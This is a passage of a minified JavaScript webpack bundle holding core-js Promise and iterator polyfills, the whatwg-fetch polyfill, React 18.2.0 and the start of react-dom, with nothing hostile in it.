r=n(74),o=n(50);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(13),o=n(18);e.exports=function(e,t){r(t)&&"cause"in t&&o(e,"cause",t.cause)}},function(e,t,n){var o=n(18),a=n(123),i=n(124),l=Error.captureStackTrace;e.exports=function(e,t,n,r){i&&(l?l(e,t):o(e,"stack",a(n,r)))}},function(e,t,n){var n=n(4),r=Error,o=n("".replace),n=String(new r("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,i=a.test(n);e.exports=function(e,t){if(i&&"string"==typeof e&&!r.prepareStackTrace)for(;t--;)e=o(e,a,"");return e}},function(e,t,n){var r=n(6),o=n(23);e.exports=!r(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",o(1,7)),7!==e.stack)})},function(e,t,n){var r=n(29),o=n(4);e.exports=function(e){if("Function"===r(e))return o(e)}},function(e,t,n){var r=n(5),o=n(26),a=r("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||i[a]===e)}},function(e,t,n){var r=n(8),o=n(10),a=n(12),i=n(33),l=n(78),c=TypeError;e.exports=function(e,t){t=arguments.length<2?l(e):t;if(o(t))return a(r(t,e));throw new c(i(e)+" is not iterable")}},function(e,t,n){var a=n(8),i=n(12),l=n(43);e.exports=function(e,t,n){var r,o;i(e);try{if(!(r=l(e,"return"))){if("throw"===t)throw n;return n}r=a(r,e)}catch(e){o=!0,r=e}if("throw"===t)throw n;if(o)throw r;return i(r),n}},function(e,t,n){var r=n(55);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},function(e,t,n){var r=n(5),o=n(36),n=n(17).f,a=r("unscopables"),i=Array.prototype;void 0===i[a]&&n(i,a,{configurable:!0,value:o(null)}),e.exports=function(e){i[a][e]=!0}},function(e,t,n){function o(){return this}var a=n(81).IteratorPrototype,i=n(36),l=n(23),c=n(38),u=n(26);e.exports=function(e,t,n,r){t+=" Iterator";return e.prototype=i(a,{next:l(+!r,n)}),c(e,t,!1,!0),u[t]=o,e}},function(e,t,n){var r=n(54),o=n(19),n=n(133);r||o(Object.prototype,"toString",n,{unsafe:!0})},function(e,t,n){var r=n(54),o=n(37);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,n){n(135),n(149),n(151),n(152),n(153),n(154)},function(R,N,e){function a(e,t){var n,r,o,a,i=t.value,l=t.state===O,c=l?e.ok:e.fail,u=e.resolve,s=e.reject,f=e.domain;try{c?(l||(t.rejection===A&&(a=t,m(h,p,function(){var e=a.facade;d?S.emit("rejectionHandled",e):_(J,e,a.value)})),t.rejection=j),!0===c?n=i:(f&&f.enter(),n=c(i),f&&(f.exit(),o=!0)),n===e.promise?s(new x("Promise-chain cycle")):(r=P(n))?m(r,n,u,s):u(n)):s(i)}catch(e){f&&!o&&f.exit(),s(e)}}var n,t,r,D=e(7),U=e(15),d=e(39),p=e(3),m=e(8),o=e(19),i=e(52),B=e(38),F=e(136),H=e(10),l=e(2),V=e(13),$=e(138),W=e(83),h=e(84).set,c=e(144),G=e(147),q=e(20),Z=e(86),u=e(35),s=e(21),f=e(27),e=e(16),g="Promise",b=f.CONSTRUCTOR,X=f.REJECTION_EVENT,f=f.SUBCLASSING,y=u.getterFor(g),Y=u.set,u=s&&s.prototype,v=s,w=u,x=p.TypeError,k=p.document,S=p.process,C=e.f,Q=C,K=!!(k&&k.createEvent&&p.dispatchEvent),E="unhandledrejection",J="rejectionhandled",O=1,ee=2,j=1,A=2,P=function(e){var t;return!(!V(e)||!l(t=e.then))&&t},I=function(n,o){n.notified||(n.notified=!0,c(function(){for(var e,r,t=n.reactions;e=t.get();)a(e,n);n.notified=!1,o&&!n.rejection&&(r=n,m(h,p,function(){var e=r.facade,t=r.value,n=z(r);if(n&&(n=q(function(){d?S.emit("unhandledRejection",t,e):_(E,e,t)}),r.rejection=d||z(r)?A:j,n.error))throw n.value}))}))},_=function(e,t,n){var r;K?((r=k.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),p.dispatchEvent(r)):r={promise:t,reason:n},!X&&(t=p["on"+e])?t(r):e===E&&G("Unhandled promise rejection",n)},z=function(e){return e.rejection!==j&&!e.parent},T=function(t,n,r){return function(e){t(n,e,r)}},L=function(e,t,n){e.done||(e.done=!0,(e=n?n:e).value=t,e.state=ee,I(e,!0))},M=function(n,e,t){if(!n.done){n.done=!0,t&&(n=t);try{if(n.facade===e)throw new x("Promise can't be resolved itself");var r=P(e);r?c(function(){var t={done:!1};try{m(r,e,T(M,t,n),T(L,t,n))}catch(e){L(t,e,n)}}):(n.value=e,n.state=O,I(n,!1))}catch(e){L({done:!1},e,n)}}};if(b&&(w=(v=function(e){$(this,w),H(e),m(n,this);var t=y(this);try{e(T(M,t),T(L,t))}catch(e){L(t,e)}}).prototype,(n=function(e){Y(this,{type:g,done:!1,notified:!1,parent:!1,reactions:new Z,rejection:!1,state:0,value:void 0})}).prototype=o(w,"then",function(e,t){var n=y(this),r=C(W(this,v));return n.parent=!0,r.ok=!l(e)||e,r.fail=l(t)&&t,r.domain=d?S.domain:void 0,0===n.state?n.reactions.add(r):c(function(){a(r,n)}),r.promise}),t=function(){var e=new n,t=y(e);this.promise=e,this.resolve=T(M,t),this.reject=T(L,t)},e.f=C=function(e){return e===v||void 0===e?new t:Q(e)},!U)&&l(s)&&u!==Object.prototype){r=u.then,f||o(u,"then",function(e,t){var n=this;return new v(function(e,t){m(r,n,e,t)}).then(e,t)},{unsafe:!0});try{delete u.constructor}catch(e){}i&&i(u,w)}D({global:!0,constructor:!0,wrap:!0,forced:b},{Promise:v}),B(v,g,!1,!0),F(g)},function(e,t,n){var r=n(14),o=n(137),a=n(5),i=n(9),l=a("species");e.exports=function(e){e=r(e);i&&e&&!e[l]&&o(e,l,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(71),o=n(17);e.exports=function(e,t,n){return n.get&&r(n.get,t,{getter:!0}),n.set&&r(n.set,t,{setter:!0}),o.f(e,t,n)}},function(e,t,n){var r=n(31),o=TypeError;e.exports=function(e,t){if(r(t,e))return e;throw new o("Incorrect invocation")}},function(e,t,n){var r=n(140),o=n(33),a=TypeError;e.exports=function(e){if(r(e))return e;throw new a(o(e)+" is not a constructor")}},function(e,t,n){function r(){}function o(e){if(!c(e))return!1;try{return p(r,d,e),!0}catch(e){return!1}}function a(e){if(!c(e))return!1;switch(u(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return g||!!h(m,f(e))}catch(e){return!0}}var i=n(4),l=n(6),c=n(2),u=n(37),s=n(14),f=n(46),d=[],p=s("Reflect","construct"),m=/^\s*(?:class|function)\b/,h=i(m.exec),g=!m.test(r);a.sham=!0,e.exports=!p||l(function(){var e;return o(o.call)||!o(Object)||!o(function(){e=!0})||e})?a:o},function(e,t,n){var n=n(28),r=Function.prototype,o=r.apply,a=r.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},function(e,t,n){n=n(4);e.exports=n([].slice)},function(e,t,n){var r=TypeError;e.exports=function(e,t){if(e<t)throw new r("Not enough arguments");return e}},function(e,t,n){var r,o,a,i,l,c,u=n(3),s=n(53),f=n(41).f,d=n(84).set,p=n(86),m=n(85),h=n(145),g=n(146),b=n(39),n=u.MutationObserver||u.WebKitMutationObserver,y=u.document,v=u.process,w=u.Promise,f=f(u,"queueMicrotask"),f=f&&f.value;f||(i=new p,l=function(){var e,t;for(b&&(e=v.domain)&&e.exit();t=i.get();)try{t()}catch(e){throw i.head&&c(),e}e&&e.enter()},c=m||b||g||!n||!y?!h&&w&&w.resolve?((p=w.resolve(void 0)).constructor=w,a=s(p.then,p),function(){a(l)}):b?function(){v.nextTick(l)}:(d=s(d,u),function(){d(l)}):(r=!0,o=y.createTextNode(""),new n(l).observe(o,{characterData:!0}),function(){o.data=r=!r}),f=function(e){i.head||c(),i.add(e)}),e.exports=f},function(e,t,n){n=n(32);e.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},function(e,t,n){n=n(32);e.exports=/web0s(?!.*chrome)/i.test(n)},function(e,t,n){e.exports=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}}},function(e,t,n){var r=n(87),n=n(39);e.exports=!r&&!n&&"object"==typeof window&&"object"==typeof document},function(e,t,n){var r=n(7),s=n(8),f=n(10),o=n(16),a=n(20),d=n(25);r({target:"Promise",stat:!0,forced:n(40)},{all:function(e){var l=this,t=o.f(l),c=t.resolve,u=t.reject,n=a(function(){var r=f(l.resolve),o=[],a=0,i=1;d(e,function(e){var t=a++,n=!1;i++,s(r,l,e).then(function(e){n||(n=!0,o[t]=e,--i)||c(o)},u)}),--i||c(o)});return n.error&&u(n.value),t.promise}})},function(e,t,n){var o=n(5)("iterator"),a=!1;try{var r=0,i={next:function(){return{done:!!r++}},return:function(){a=!0}};i[o]=function(){return this},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!a)return!1}catch(e){return!1}var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}},function(e,t,n){var r=n(7),o=n(15),a=n(27).CONSTRUCTOR,i=n(21),l=n(14),c=n(2),n=n(19),u=i&&i.prototype;r({target:"Promise",proto:!0,forced:a,real:!0},{catch:function(e){return this.then(void 0,e)}}),!o&&c(i)&&(r=l("Promise").prototype.catch,u.catch!==r)&&n(u,"catch",r,{unsafe:!0})},function(e,t,n){var r=n(7),a=n(8),i=n(10),l=n(16),c=n(20),u=n(25);r({target:"Promise",stat:!0,forced:n(40)},{race:function(e){var n=this,r=l.f(n),o=r.reject,t=c(function(){var t=i(n.resolve);u(e,function(e){a(t,n,e).then(r.resolve,o)})});return t.error&&o(t.value),r.promise}})},function(e,t,n){var r=n(7),o=n(8),a=n(16);r({target:"Promise",stat:!0,forced:n(27).CONSTRUCTOR},{reject:function(e){var t=a.f(this);return o(t.reject,void 0,e),t.promise}})},function(e,t,n){var r=n(7),o=n(14),a=n(15),i=n(21),l=n(27).CONSTRUCTOR,c=n(88),u=o("Promise"),s=a&&!l;r({target:"Promise",stat:!0,forced:a||l},{resolve:function(e){return c(s&&this===u?i:this,e)}})},function(e,t,n){var r=n(7),o=n(15),a=n(21),i=n(6),l=n(14),c=n(2),u=n(83),s=n(88),n=n(19),f=a&&a.prototype;r({target:"Promise",proto:!0,real:!0,forced:!!a&&i(function(){f.finally.call({then:function(){}},function(){})})},{finally:function(t){var n=u(this,l("Promise")),e=c(t);return this.then(e?function(e){return s(n,t()).then(function(){return e})}:t,e?function(e){return s(n,t()).then(function(){throw e})}:t)}}),!o&&c(a)&&(r=l("Promise").prototype.finally,f.finally!==r)&&n(f,"finally",r,{unsafe:!0})},function(e,t,n){var r=n(157).charAt,o=n(55),a=n(35),i=n(80),l=n(82),c="String Iterator",u=a.set,s=a.getterFor(c);i(String,"String",function(e){u(this,{type:c,string:o(e),index:0})},function(){var e=s(this),t=e.string,n=e.index;return n>=t.length?l(void 0,!0):(t=r(t,n),e.index+=t.length,l(t,!1))})},function(e,t,n){function r(o){return function(e,t){var n,e=i(l(e)),t=a(t),r=e.length;return t<0||r<=t?o?"":void 0:(n=u(e,t))<55296||56319<n||t+1===r||(r=u(e,t+1))<56320||57343<r?o?c(e,t):n:o?s(e,t,t+2):r-56320+(n-55296<<10)+65536}}var o=n(4),a=n(49),i=n(55),l=n(42),c=o("".charAt),u=o("".charCodeAt),s=o("".slice);e.exports={codeAt:r(!1),charAt:r(!0)}},function(e,t,n){n=n(3);e.exports=n},function(e,t,n){function r(t,e){if(t){if(t[f]!==d)try{u(t,f,d)}catch(e){t[f]=d}if(s(t,e,!0),i[e])for(var n in c)if(t[n]!==c[n])try{u(t,n,c[n])}catch(e){t[n]=c[n]}}}var o,a=n(3),i=n(160),l=n(161),c=n(79),u=n(18),s=n(38),f=n(5)("iterator"),d=c.values;for(o in i)r(a[o]&&a[o].prototype,o);r(l,"DOMTokenList")},function(e,t,n){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){n=n(34)("span").classList,n=n&&n.constructor&&n.constructor.prototype;e.exports=n===Object.prototype?void 0:n},function(e,t,n){n(91)},function(e,t,n){n(59)},function(e,t,n){n(89)},function(e,t,n){var r=n(7),o=n(16),a=n(20);r({target:"Promise",stat:!0,forced:!0},{try:function(e){var t=o.f(this),e=a(e);return(e.error?t.reject:t.resolve)(e.value),t.promise}})},function(e,t,n){n(90)},function(e,t,n){!function(e){var t,n,c="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==e&&e||{},r="URLSearchParams"in c,o="Symbol"in c&&"iterator"in Symbol,u="FileReader"in c&&"Blob"in c&&function(){try{return new Blob,!0}catch(e){return!1}}(),a="FormData"in c,s="ArrayBuffer"in c;function f(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function d(e){return e="string"!=typeof e?String(e):e}function i(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return o&&(e[Symbol.iterator]=function(){return e}),e}function p(t){this.map={},t instanceof p?t.forEach(function(e,t){this.append(t,e)},this):Array.isArray(t)?t.forEach(function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function l(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function m(n){return new Promise(function(e,t){n.onload=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function h(e){var t=new FileReader,n=m(t);return t.readAsArrayBuffer(e),n}function g(e){var t;return e.slice?e.slice(0):((t=new Uint8Array(e.byteLength)).set(new Uint8Array(e)),t.buffer)}function b(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,(this._bodyInit=e)?"string"==typeof e?this._bodyText=e:u&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:a&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:r&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():s&&u&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=g(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):s&&(ArrayBuffer.prototype.isPrototypeOf(e)||n(e))?this._bodyArrayBuffer=g(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},u&&(this.blob=function(){var e=l(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer)return l(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer));if(u)return this.blob().then(h);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,n,r=l(this);if(r)return r;if(this._bodyBlob)return r=this._bodyBlob,e=new FileReader,t=m(e),n=(n=/charset=([A-Za-z0-9_-]+)/.exec(r.type))?n[1]:"utf-8",e.readAsText(r,n),t;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},a&&(this.formData=function(){return this.text().then(w)}),this.json=function(){return this.text().then(JSON.parse)},this}s&&(t=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],n=ArrayBuffer.isView||function(e){return e&&-1<t.indexOf(Object.prototype.toString.call(e))}),p.prototype.append=function(e,t){e=f(e),t=d(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},p.prototype.delete=function(e){delete this.map[f(e)]},p.prototype.get=function(e){return e=f(e),this.has(e)?this.map[e]:null},p.prototype.has=function(e){return this.map.hasOwnProperty(f(e))},p.prototype.set=function(e,t){this.map[f(e)]=d(t)},p.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},p.prototype.keys=function(){var n=[];return this.forEach(function(e,t){n.push(t)}),i(n)},p.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),i(t)},p.prototype.entries=function(){var n=[];return this.forEach(function(e,t){n.push([t,e])}),i(n)},o&&(p.prototype[Symbol.iterator]=p.prototype.entries);var y=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function v(e,t){if(!(this instanceof v))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r=(t=t||{}).body;if(e instanceof v){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new p(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new p(t.headers)),this.method=(e=t.method||this.method||"GET",n=e.toUpperCase(),-1<y.indexOf(n)?n:e),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in c)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r),"GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache||((n=/([?&])_=[^&]*/).test(this.url)?this.url=this.url.replace(n,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime())}function w(e){var n=new FormData;return e.trim().split("&").forEach(function(e){var t;e&&(t=(e=e.split("=")).shift().replace(/\+/g," "),e=e.join("=").replace(/\+/g," "),n.append(decodeURIComponent(t),decodeURIComponent(e)))}),n}function x(e,t){if(!(this instanceof x))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t=t||{},this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||599<this.status)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=200<=this.status&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new p(t.headers),this.url=t.url||"",this._initBody(e)}v.prototype.clone=function(){return new v(this,{body:this._bodyInit})},b.call(v.prototype),b.call(x.prototype),x.prototype.clone=function(){return new x(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new p(this.headers),url:this.url})},x.error=function(){var e=new x(null,{status:200,statusText:""});return e.status=0,e.type="error",e};var k=[301,302,303,307,308],S=(x.redirect=function(e,t){if(-1===k.indexOf(t))throw new RangeError("Invalid status code");return new x(null,{status:t,headers:{location:e}})},c.DOMException);try{new S}catch(e){(S=function(e,t){this.message=e,this.name=t;t=Error(e);this.stack=t.stack}).prototype=Object.create(Error.prototype),S.prototype.constructor=S}function C(r,l){return new Promise(function(o,e){var a=new v(r,l);if(a.signal&&a.signal.aborted)return e(new S("Aborted","AbortError"));var n,i=new XMLHttpRequest;function t(){i.abort()}i.onload=function(){var e,n,t={statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",n=new p,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var e=e.split(":"),t=e.shift().trim();if(t){e=e.join(":").trim();try{n.append(t,e)}catch(e){console.warn("Response "+e.message)}}}),n)},r=(a.url.startsWith("file://")&&(i.status<200||599<i.status)?t.status=200:t.status=i.status,t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL"),"response"in i?i.response:i.responseText);setTimeout(function(){o(new x(r,t))},0)},i.onerror=function(){setTimeout(function(){e(new TypeError("Network request failed"))},0)},i.ontimeout=function(){setTimeout(function(){e(new TypeError("Network request timed out"))},0)},i.onabort=function(){setTimeout(function(){e(new S("Aborted","AbortError"))},0)},i.open(a.method,function(t){try{return""===t&&c.location.href?c.location.href:t}catch(e){return t}}(a.url),!0),"include"===a.credentials?i.withCredentials=!0:"omit"===a.credentials&&(i.withCredentials=!1),"responseType"in i&&(u?i.responseType="blob":s&&(i.responseType="arraybuffer")),l&&"object"==typeof l.headers&&!(l.headers instanceof p||c.Headers&&l.headers instanceof c.Headers)?(n=[],Object.getOwnPropertyNames(l.headers).forEach(function(e){n.push(f(e)),i.setRequestHeader(e,d(l.headers[e]))}),a.headers.forEach(function(e,t){-1===n.indexOf(t)&&i.setRequestHeader(t,e)})):a.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),a.signal&&(a.signal.addEventListener("abort",t),i.onreadystatechange=function(){4===i.readyState&&a.signal.removeEventListener("abort",t)}),i.send(void 0===a._bodyInit?null:a._bodyInit)})}C.polyfill=!0,c.fetch||(c.fetch=C,c.Headers=p,c.Request=v,c.Response=x)}.call(this,n(22))},function(e,t,n){var f=Symbol.for("react.element"),d=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),l=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),u=Symbol.for("react.suspense"),s=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),m=Symbol.iterator;var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g=Object.assign,b={};function y(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||h}function v(){}function w(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||h}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=y.prototype;var x=w.prototype=new v,k=(x.constructor=w,g(x,y.prototype),x.isPureReactComponent=!0,Array.isArray),S=Object.prototype.hasOwnProperty,C={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r,o={},a=null,i=null;if(null!=t)for(r in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(a=""+t.key),t)S.call(t,r)&&!E.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var c=Array(l),u=0;u<l;u++)c[u]=arguments[u+2];o.children=c}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:f,type:e,key:a,ref:i,props:o,_owner:C.current}}function j(e){return"object"==typeof e&&null!==e&&e.$$typeof===f}var A=/\/+/g;function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?(e=""+e.key,n={"=":"=0",":":"=2"},"$"+e.replace(/[=:]/g,function(e){return n[e]})):t.toString(36);var n}function I(e,t,n,r,o){var a,i,l=!1;if(null===(e="undefined"!==(u=typeof e)&&"boolean"!==u?e:null))l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case f:case d:l=!0}}if(l)return o=o(l=e),e=""===r?"."+P(l,0):r,k(o)?(n="",I(o,t,n=null!=e?e.replace(A,"$&/")+"/":n,"",function(e){return e})):null!=o&&(j(o)&&(i=n+(!(a=o).key||l&&l.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e,o={$$typeof:f,type:a.type,key:i,ref:a.ref,props:a.props,_owner:a._owner}),t.push(o)),1;if(l=0,r=""===r?".":r+":",k(e))for(var c=0;c<e.length;c++){var u,s=r+P(u=e[c],c);l+=I(u,t,n,s,o)}else if("function"==typeof(s=null!==(i=e)&&"object"==typeof i&&"function"==typeof(i=m&&i[m]||i["@@iterator"])?i:null))for(e=s.call(e),c=0;!(u=e.next()).done;)l+=I(u=u.value,t,n,s=r+P(u,c++),o);else if("object"===u)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function _(e,t,n){var r;return null==e||(r=0,I(e,e=[],"","",function(e){return t.call(n,e,r++)})),e}function z(t){var e;if(-1===t._status&&((e=(e=t._result)()).then(function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)},function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)}),-1===t._status)&&(t._status=0,t._result=e),1===t._status)return t._result.default;throw t._result}var T={current:null},L={transition:null},x={ReactCurrentDispatcher:T,ReactCurrentBatchConfig:L,ReactCurrentOwner:C};t.Children={map:_,forEach:function(e,t,n){_(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return _(e,function(){t++}),t},toArray:function(e){return _(e,function(e){return e})||[]},only:function(e){if(j(e))return e;throw Error("React.Children.only expected to receive a single React element child.")}},t.Component=y,t.Fragment=r,t.Profiler=a,t.PureComponent=w,t.StrictMode=o,t.Suspense=u,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=x,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=g({},e.props),o=e.key,a=e.ref,i=e._owner;if(null!=t)for(l in void 0!==t.ref&&(a=t.ref,i=C.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)S.call(t,l)&&!E.hasOwnProperty(l)&&(r[l]=(void 0===t[l]&&void 0!==c?c:t)[l]);var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){for(var c=Array(l),u=0;u<l;u++)c[u]=arguments[u+2];r.children=c}return{$$typeof:f,type:e.type,key:o,ref:a,props:r,_owner:i}},t.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},t.createElement=O,t.createFactory=function(e){var t=O.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=j,t.lazy=function(e){return{$$typeof:p,_payload:{_status:-1,_result:e},_init:z}},t.memo=function(e,t){return{$$typeof:s,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=L.transition;L.transition={};try{e()}finally{L.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return T.current.useCallback(e,t)},t.useContext=function(e){return T.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return T.current.useDeferredValue(e)},t.useEffect=function(e,t){return T.current.useEffect(e,t)},t.useId=function(){return T.current.useId()},t.useImperativeHandle=function(e,t,n){return T.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return T.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return T.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return T.current.useMemo(e,t)},t.useReducer=function(e,t,n){return T.current.useReducer(e,t,n)},t.useRef=function(e){return T.current.useRef(e)},t.useState=function(e){return T.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return T.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return T.current.useTransition()},t.version="18.2.0"},function(e,t,n){!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(170)},function(a,c,R){var N=R(0),B=R(171);function D(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var F=new Set,H={};function V(e,t){$(e,t),$(e+"Capture",t)}function $(e,t){for(H[e]=t,e=0;e<t.length;e++)F.add(t[e])}var R=!("undefined"==typeof window||void 0===window.document||void 